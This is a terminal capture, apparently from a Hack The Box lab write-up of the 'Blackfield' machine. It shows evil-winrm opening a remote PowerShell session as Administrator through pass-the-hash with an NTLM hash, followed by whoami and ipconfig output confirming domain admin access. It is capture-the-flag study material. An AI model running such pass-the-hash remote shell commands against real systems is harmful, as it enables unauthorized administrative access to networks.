 zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::119
IPv6 Address. . . . . . . . . . . : dead:beef::1ed:70dc:b3e2:ce7
Link-local IPv6 Address . . . . . : fe80::1ed:70dc:b3e2:ce7%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>